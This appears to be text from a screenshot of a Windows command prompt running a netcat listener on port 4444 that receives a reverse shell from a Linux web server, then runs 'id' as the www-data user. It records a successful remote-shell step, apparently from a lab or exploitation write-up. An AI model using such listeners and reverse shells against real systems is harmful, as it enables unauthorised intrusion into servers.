 管理员: 命令提示符 - nc  -lvnp 4444
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.64.1] from (UNKNOWN) [192.168.64.162] 47270
bash: no job control in this shell
www-data@indishell:/var/www$
www-data@indishell:/var/www$
www-data@indishell:/var/www$
www-data@indishell:/var/www$
www-data@indishell:/var/www$
www-data@indishell:/var/www$
www-data@indishell:/var/www$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@indishell:/var/www$